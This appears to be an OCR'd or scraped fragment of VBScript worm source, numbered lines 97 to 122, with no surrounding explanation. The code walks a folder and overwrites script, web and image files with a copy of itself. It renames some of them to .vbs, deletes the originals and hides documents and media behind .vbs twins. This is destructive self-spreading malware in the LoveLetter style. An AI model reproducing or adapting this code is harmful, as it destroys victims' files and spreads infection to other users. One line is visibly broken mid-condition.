 97     if (ext="vbs") or (ext="vbe") then
98       set ap=fso.OpenTextFile(f1.path,2,true)
99       ap.write vbscopy
100       ap.close
101     elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or (ext="hta") then
102       set ap=fso.OpenTextFile(f1.path,2,true)
103       ap.write vbscopy
104       ap.close
105       bname=fso.GetBaseName(f1.path)
106       set cop=fso.GetFile(f1.path)
107       cop.copy(folderspec&"\"&bname&".vbs")
108       fso.DeleteFile(f1.path)
109     elseif(ext="jpg") or (ext="jpeg") or (ext="bmp") or (ext="gif") then
110       set ap=fso.OpenTextFile(f1.path,2,true)
111       ap.write vbscopy
112       ap.close
113       set cop=fso.GetFile(f1.path)
114       cop.copy(f1.path&".vbs")
115       fso.DeleteFile(f1.path)
116     elseif(ext="doc") or (ext="mp3") or (ext="html") or (ext="htm") or (ext="txt") or (ext="wri") or (ext="xls") or (ext="elm
") or (ext="dbx") or (ext="avi") or (ext="mpg") or (ext="wav") or (ext="mpeg") then
117       set doc=fso.CreateTextFile(f1.path&".vbs")
118       doc.write vbscopy
119       doc.close
120       set att=fso.GetFile(f1.path)
121       att.attributes=att.attributes+2
122     end if
123